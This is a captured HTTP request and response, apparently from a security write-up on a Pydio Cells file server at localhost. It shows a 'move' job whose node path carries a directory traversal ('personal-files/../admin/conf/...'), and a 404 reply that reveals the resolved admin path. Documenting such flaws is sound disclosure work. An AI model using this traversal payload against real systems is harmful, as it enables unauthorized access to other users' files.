 Request
Pretty Raw Hex \n
1 PUT /a/jobs/user/copy HTTP/2
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer 7fa-61xuxs16XEhfrMjNhR0SVHB0M-oLwA0Lep-aIkA.Rc3SHE9Yv7YLxkmfgHLRSLhcX_WbTysIfNeqIq3_UBE
8 X-Pydio-Language: en-us
9 Content-Type: application/json
10 Content-Length: 154
11 Origin: https://localhost:8080
12 Dnt: 1
13 Referer: https://localhost:8080/ws-personal-files/
14 Te: trailers
15 Connection: close
16
17 {
"JobName":"move",
"JsonParameters":"{\"nodes\":[\"personal-files/../admin/conf/doesnotexist.xlsx\"],\"target\":\"personal-files\",\"targetParent\":true}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json
3 Date: Mon, 06 Sep 2021 14:42:26 GMT
4 Server:
5 Vary: Origin
6 Content-Length: 141
7
8 {
"Title":"Could not retrieve node /admin/co
"Detail":"Not Found: Could not retrieve no
}